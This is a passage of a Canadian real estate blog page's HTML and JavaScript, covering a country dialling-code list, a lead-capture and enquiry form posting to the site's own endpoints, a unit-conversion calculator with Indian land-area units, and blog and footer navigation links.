{name: "Uganda (+256)", code: "256", srtName: "UG"}, {name: "Uruguay (+598)", code: "598", srtName: "UY"}, {name: "Uzbekistan (+7)", code: "7", srtName: "UZ"}, {name: "Vanuatu (+678)", code: "678", srtName: "VU"}, {name: "Vatican City (+379)", code: "379", srtName: "VA"}, {name: "Venezuela (+58)", code: "58", srtName: "VE"}, {name: "Vietnam (+84)", code: "84", srtName: "VN"}, {name: "Virgin Islands - British (+1284)", code: "84", srtName: "VG"}, {name: "Virgin Islands - US (+1340)", code: "84", srtName: "VI"}, {name: "Wallis & Futuna (+681)", code: "681", srtName: "WF"}, {name: "Yemen (North)(+969)", code: "969", srtName: "YE"}, {name: "Yemen (South)(+967)", code: "967", srtName: "YE"}, {name: "Zambia (+260)", code: "260", srtName: "ZM"}, {name: "Zimbabwe (+263)", code: "263", srtName: "ZW"}], CountryNames: {"India (+91)": ["Agra", "Ahmedabad", "Allahbad", "Bangalore", "Bhopal", "Chandigarh", "Chennai", "Dehradoon", "Delhi", "Gurgaon", "Gwalior", "Hyderabad", "Indore", "Jaipur", "Kanpur", "Kolkata", "Lucknow", "Meerut", "Mumbai", "Nagpur", "Nasik", "Noida", "Patna", "Rajkot", "Surat", "Vadodara", "Varanasi", "Visakhapatnam", "Others"], "UAE (+971)": ["Abudhabi", "Dubai", "Sharjah"], "Australia (+61)": ["Brisbane", "Melbourne", "Sydney"], "Canada (+1)": ["Toronto", "Abbotsford", "Ajax", "Aurora", "Barrie", "Belleville", "Blainville", "Brampton", "Brandon", "Brantford", "Brossard", "Burlington", "Burnaby", "Caledon", "Calgary", "Cambridge", "Cape Breton", "Charlottetown", "Chatham-Kent", "Chilliwack", "Clarington", "Coquitlam", "Delta", "Dollard-Des-Ormeaux", "Drumheller", "Drummondville", "Edmonton", "Fredericton", "Gatineau", "Granby", "Grande Prairie", "Greater Moncton", "Greater Sudbury", "Guelph", "Halifax", "Halton Hills", "Hamilton", "Iqaluit", "Kamloops", "Kawartha Lakes", "Kelowna", "Kingston", "Kitchener", "Langley", "Laval", "Lethbridge", "London", "Longueuil", "L\xe9vis", "Maple Ridge", "Markham", "Medicine Hat", "Milton", "Mississauga", "Montreal", "Nanaimo", "Nelson", "New Westminster", "Newmarket", "Niagara Falls", "Norfolk County", "North Bay", "North Vancouver", "Oakville", "Oshawa", "Ottawa", "Peterborough", "Pickering", "Port Coquitlam", "Portage La Prairie", "Prince George", "Quebec City", "Red Deer", "Regina", "Repentigny", "Richmond", "Richmond Hill", "Saanich", "Saguenay", "Saint John", "Saint-Hyacinthe", "Saint-Jean-sur-Richelieu", "Saint-J\xe9r\xf4me", "Sarnia", "Saskatoon", "Sault Ste. Marie", "Shawinigan", "Sherbrooke", "St. Albert", "St. Catharines", "St. John's", "Strathcona County", "Surrey", "Sydney", "Terrebonne", "Thunder Bay", "Trois-Rivi\xe8res", "Vancouver", "Vaughan", "Victoria", "Waterloo", "Welland", "Whitby", "Whitehorse", "Windsor", "Winnipeg", "Wood Buffalo", "Yellowknife"]}}
    function countryCodeSetforSticky() {
        for (var key in CountryList.countryCodes) {
            if (CountryList.countryCodes.hasOwnProperty(key)) {
                var optHtml = "<option value='" + CountryList.countryCodes[key]['code'] + "' >" + CountryList.countryCodes[key]['srtName'] + " (+" + CountryList.countryCodes[key]['code'] + ")</option>";
                jQuery(document).find('#ddCountryCode').each(function () {
                    jQuery(this).append(optHtml);
                });
            }
        }
        //     })(window)
    }

    function lead_genration_detailPage(blog_leads) {
        jQuery.ajax({
            url: "https://www.squareyards.ca/api/blog_leads",
            type: 'post',
            data: blog_leads,
            dataType: "json",
            success: function (response) {
                let baseUrl = window.location.origin;
                let fullUrl ="https://www.squareyards.ca/thankYou?curentPath="+encodeURIComponent(window.location.href)
                console.log(fullUrl)
                window.location=fullUrl;
            }
        });
    }
</script>

 
            	<div id="sidebarposts" class="widget-area" role="complementary" aria-label="widget sidebar">
			</div>                        <style type="text/css">
.recentWidgetBox{margin:15px 0;border-radius:8px;border:solid 1px #ededed;position:relative}
.recentWidgetBox h4{padding:15px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;}
.recentItemsBox{ display:block; }
.recentItemsBox .recentItem{ padding:15px; display: flex; gap:15px}
.recentItemsBox .recentItem + .recentItem{border-top:solid 1px #ededed;}
.recentItemsBox .recentItem figure{ width:75px; height:75px; border-radius:8px; overflow:hidden; }
.recentItemsBox .recentItem figure img{width:100%; height: 100%; object-fit: cover;}
.recentItemsBox .recentItem figcaption { padding:0; width:calc(100% - 90px); background:none; }
.recentItemsBox .recentItem figcaption a{font-size:16px;font-style:normal; font-weight:normal;color:#333 }
.recentItemsBox .recentItem figcaption .recentItempostDate{ margin-top:5px;font-size:13px;font-style:normal; font-weight:normal;color:#666 }
</style>

<div class="recentWidgetBox" id="sidebarposts">
  <h4>Recent Blog Posts</h4>
  <div class="recentItemsBox">
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/10/Impact-of-Climate-Change-on-the-Housing-Market-Canada.jpg" alt="Impact of Climate Change on the Housing Market Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/effects-of-climate-change-on-canada-real-estate/"> Impact of Climate Change on the Housing Market Canada</a>
        <div class="recentItempostDate">October 31, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Ways-to-Keep-Warm-during-the-Winters-in-Canada.png" alt="Ways to Keep Warm during the Winters in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/best-ways-to-keep-warm-in-canada/"> Best Ways to Keep Warm in Canada During the Winters</a>
        <div class="recentItempostDate">April 05, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/02/Best-Time-to-Visit-Canada.png" alt="Best Time to Visit Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/best-time-to-visit-canada/"> Best Time to Visit Canada: Season, Weather, Temperature and Tips</a>
        <div class="recentItempostDate">February 12, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/First-Winter-in-Canada-1.png" alt="First Winter in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/get-ready-for-your-first-winter-in-canada/"> Get Ready For Your First Winter in Canada</a>
        <div class="recentItempostDate">January 18, 2022</div>
      </figcaption>
    </div>
      </div>
</div>               
        </div>
    </div>   
    </div>  
</div>          
   
   

 <style>
    .share .hidden-xs-down {
        display: none!important;
    }
    .share .sep{
        display: none!important;
    }
</style>

<script type="text/javascript">
/* jQuery(function(){
    jQuery(".download_link").hide();
}); */
jQuery("#enquiry_email_form").on("submit", function (event) {
    event.preventDefault();

    var form = $(this);
    var ajaxurl = 'https://www.squareyards.ca/blog/wp-admin/admin-ajax.php';
    var detail_info = {
        post_title: form.find("#post_title").val(),
        post_email: form.find("#post_email").val(),
        post_phone_no: form.find("#post_phone_no").val()
    }
	var total_digit_pattern = /^\d{10}$/;
    var start_digit_pattern = /^[6-9]\d{9}$/;
    var email_pattern = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;

    if(detail_info.post_title === "" || detail_info.post_email === "" || detail_info.post_phone_no === "") {
        alert("Please fill all the details!");
        return;
    }
	if ( !email_pattern.test(detail_info.post_email) ) {
        alert("Please fill correct Email Address!");
        return;
    }
    if ( !total_digit_pattern.test(detail_info.post_phone_no) ) {
        //alert("Please fill 10 digits number!");
        alert("Please fill correct Mobile Number!");
        return;
    }
    if ( !start_digit_pattern.test(detail_info.post_phone_no) ) {
        //alert("Mobile number should start with 6, 7, 8 or 9!");
        alert("Please fill correct Mobile Number!");
        return;
    }

    jQuery.ajax({
        url: ajaxurl,
        type: 'POST',
        data: {
            post_details: detail_info,
            action: 'save_post_details_form'
        },
        error: function(error) {
            alert("Something went wrong!" + error);
        },
        success: function(response) {
            // alert("Insert Success" + response);
            jQuery(".close").trigger( "click" );
            jQuery(".download_button, .download_link").toggle();
        }
    });
})
</script>
<script>
  jQuery('document').ready(function () {
    jQuery("#change_from").click(function () {
        jQuery(".list1").toggle();
    });

    jQuery('.list1 li').on('click', function () {
        jQuery('#change_from').val(jQuery(this).text());
        jQuery('#change_from').trigger('change');
        jQuery(".list1").toggle();
        jQuery(".list1 li").removeClass('active');
        jQuery(".list1 li").removeAttr('class');
        jQuery(this).addClass('active');
    });

    jQuery("#change_to").click(function () {
        jQuery(".list2").toggle();
    });

    jQuery('.list2 li').on('click', function () {
        jQuery('#change_to').val(jQuery(this).text());
        jQuery('#change_to').trigger('change');
        jQuery(".list2").toggle();
        jQuery(".list2 li").removeClass('active');
        jQuery(".list2 li").removeAttr('class');
        jQuery(this).addClass('active');
    });

    //number only validation
    jQuery("body input#user_from").on('input', function (e) {
        jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g, ''));
    });

    //close select on click
    jQuery('body').on('click',function(e){
        var target = jQuery(e.target);
        if(!(target.is('#change_from'))){
            jQuery('.list1').hide();
        }
        if(!(target.is('#change_to'))){
            jQuery('.list2').hide();
        }
    });

    if(jQuery('#calculator_type').val() == 'area' ){
        //conversion data
        var jQueryconversion_rate = {
            'default': {
                'Square Feet': {
                  'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00009182736455,
                    'Biswa': 0.001836547291,
                    'Biswa Kacha': 0.0009182736455,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.03673094582,
                    'Dhur': 0.03673094582,
                    'Pura': 0.00002295684114,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.001836547291,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Haryana': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00009182736455,
                    'Biswa': 0.001836547291,
                    'Biswa Kacha': 0.0009182736455,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.03673094582,
                    'Dhur': 0.03673094582,
                    'Pura': 0.00002295684114,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.001836547291,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Karnataka': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares'              : 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Maharashtra': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares'              : 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Tamil Nadu': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            }
        };

        //update data based on user input
        jQuery('body #user_from').on('keyup', function () {
            var jQueryconversion_factor = 1;
            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {
                if (jQuery('#change_from').val() == 'Square Feet' || jQuery('#change_to').val() == 'Square Feet') {
                    if (typeof jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery(this).val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery(this).val() * jQueryconversion_factor);
            }
        });

        //update conversion rate upon option change
        jQuery('body').on('change', '#change_from, #change_to, #state', function () {
            var jQueryconversion_factor = 1;

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {

                if (jQuery(this).attr('id') != 'state' && jQuery(this).val() == 'Square Feet') {
                    if (typeof jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery('#user_from').val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery('#user_from').val() * jQueryconversion_factor);
            }

            jQuery('.head_change').text('1 ' + jQuery('#change_from').val() + ' is equal to ' + parseFloat(jQueryconversion_factor).toFixed(4) + ' ' + jQuery('#change_to').val());
        });
    }else{
        //conversion data
        var jQueryconversion_rate = {
            'length' : {
                'Centimeter': {
                    'Centimeter':1,
                    'Decimeter':0.1,
					'Feet' :0.0328084,
					'Inch' :0.393701,
					'Kilometer' :1.00e-05,
					'Meter' :0.01,
					'Micrometer' :10000,
					'Millimeter' :10,
					'Yard' :0.0109361,
                    'Nanometer' : 1e+7,
                    'Miles' :6.2137e-6
                },
                'Decimeter':{},'Feet':{},'Inch':{},'Kilometer':{},'Meter':{},'Micrometer':{},'Millimeter':{},'Yard':{},'Nanometer':{},'Miles':{}
            },
            'volume' : {
                'Liter': {
                    'Liter':1,
                    'Cubic Centimeter':1000,
					'Cubic Feet' :0.0353147,
					'Cubic Inch' :61.0237,
					'Cubic Meter' :0.001,
					'Cup' :4.22675,
					'Gallon' :0.264172,
					'Milliliter' :1000,
					'Ounce' :33.814,
					'Teaspoon' :202.884,                
                },
                'Cubic Centimeter':{},'Cubic Feet':{},'Cubic Inch':{},'Cubic Meter':{},'Cup':{},'Gallon':{},'Milliliter':{},'Ounce':{},'Teaspoon':{}
            },
            'weight' : {
                'Kilogram': {
                    'Kilogram':1,
                    'Carat':5000,
                    'Gram' :1000,
                    'Miligram' :1000000,
                    'Ounce' :35.274,
                    'Metric Ton' :0.001,
                    'Pound' :2.20462,
                    'Stone' :0.157473,
                    'Microgram' :1e+9,
                    'Ton' :0.00110231             
                },
                'Carat':{},'Carat':{},'Gram':{},'Miligram':{},'Ounce':{},'Metric Ton':{},'Pound':{},'Stone':{},'Microgram':{},'Ton':{}
            },
            'number':{
                'Million' : {
                    'Hundred':10000,
                    'Thousand':1000,
                    'Lakh' :10,
                    'Million' :1,
                    'Crore' :0.1,   
                    'Billion' :0.001,
                    'Arab' :0.001,
                    'Kharab' :1.0E-5,
                    'Trillion' :1.0E-6,
                    'Rupees' : 1000000
                },
                'Hundred':{},'Thousand':{},'Lakh':{},'Crore':{},'Billion':{},'Arab':{},'Kharab':{},'Trillion':{},'Rupees':{}
            }
        };

        //update data based on user input
        jQuery('body #user_from').on('keyup', function () {
            var jQueryconversion_factor = 1;
            var jQuerycommonVar = {
                'length':'Centimeter',
                'volume':'Liter',
                'weight':'Kilogram',
                'number':'Million'
            };

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {
                if (jQuery('#change_from').val() == jQuerycommonVar[jQuery('#calculator_type').val()] || jQuery('#change_to').val() == jQuerycommonVar[jQuery('#calculator_type').val()]) {
                    if (typeof jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery(this).val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery(this).val() * jQueryconversion_factor);
            }
        });

        //update conversion rate upon option change
        jQuery('body').on('change', '#change_from, #change_to, #state', function () {
            var jQueryconversion_factor = 1;
            var jQuerycommonVar = {
                'length':'Centimeter',
                'volume':'Liter',
                'weight':'Kilogram',
                'number':'Million'
            };

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {

                if (jQuery(this).attr('id') != 'state' && jQuery(this).val() == jQuerycommonVar[jQuery('#calculator_type').val()]) {
                    if (typeof jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery('#user_from').val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery('#user_from').val() * jQueryconversion_factor);
            }

            jQuery('.head_change').text('1 ' + jQuery('#change_from').val() + ' is equal to ' + parseFloat(jQueryconversion_factor).toFixed(4) + ' ' + jQuery('#change_to').val());
        });
    }
});  
</script>

</div> 
<div class="seoFooter">
    <div class="container">
        <div class="seoLinkSection scrollBarHide">
            <div class="linkBox">
                <h4>Real Estate News & Guide</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/condo-special-assessment-regart/"><span>
                                        Condo Special Assessments                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/commercial-real-estate-agents-reart/"><span>
                                        Commercial Real Estate Agents in Canada                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/open-house-debate-ohart/"><span>
                                        Pros and Cons of a Open House                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-leasehold-property-in-canada/"><span>
                                        Buy a Leasehold Property                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-house-without-a-realtor-in-canada/"><span>
                                        Buy House Without Realtor                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/credit-score-to-buy-a-house-regart/"><span>
                                        Credit Score to Buy a House                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Canada Guide</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/why-should-you-be-moving-to-brantford-city/"><span>
                                        Move to Brantford City                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/to-live-in-calgary-or-to-live-in-toronto/"><span>
                                        Calgary vs Toronto                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/bridle-path-toronto-chart/"><span>
                                        Toronto Bridle Path                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canada-noise-restrictions-livart/"><span>
                                        Canada Noise Restrictions                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/toronto-vs-vancouver/"><span>
                                        Toronto vs Vancouver                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/residential-development-in-toronto-regart/"><span>
                                        Future of Toronto Residential Development                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Calculators</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/a-guide-to-calculate-square-footage/"><span>
                                        Calculate Square Footage                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/millimeters-to-inches-cnvart/"><span>
                                        Calculate Millimeters to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/ft-to-cm-cnvart/"><span>
                                        Calculate Feet to Centimeter                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/15-cm-to-inches-cnvart/"><span>
                                        Calculate 15 Centimeter to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/feet-to-inches-cnvart/"><span>
                                        Calculate Feet to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/celsius-to-fahrenheit-cnvart/"><span>
                                        Calculate Celcius to Farenheit                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Living & Lifestyle</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/pool-landscape-design-livart/"><span>
                                        Ottawa Pool Landscape Design                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/"><span>
                                        Canada's Most Expensive Cities                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/celebrity-homes-in-chart/"><span>
                                        Celebrity Homes in Canada                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/old-house-smell-hdrart/"><span>
                                        How to Get Rid of Old House Smell                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/bathroom-renovation-hdrart/"><span>
                                        Guide to Bathroom Renovation                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canadian-gold-stocks-misart/"><span>
                                        Canadian Gold Stocks to Invest                                    </span></a></li>
                                            </ul>
            </div>
        </div>
    </div>
</div>
<footer>
    <div class="container">
        <div class="overView">
            <div class="row">
                <div class="col-xl-2 col-md-3 col-sm-12">
                    <span class="footerLinkHeading">OVERVIEW</span>
                    <ul>
                        <li><a target="_blank" href="https://www.squareyards.ca/aboutus" ><span>About Us</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/services" ><span>Services</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/career" ><span>Careers</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/blog" ><span>Blog</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/contactus" ><span>Contact Us</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/terms" ><span>Terms &amp; Conditions</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/privacy" ><span>Policy of Use</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/accessibility-policy" ><span>Accessibility Policy</span></a></li>

                    </ul>
                </div>
                <div class="col-xl-3 col-md-4 col-sm-12">
                    <span class="footerLinkHeading">NETWORK SITES</span>
                    <ul>
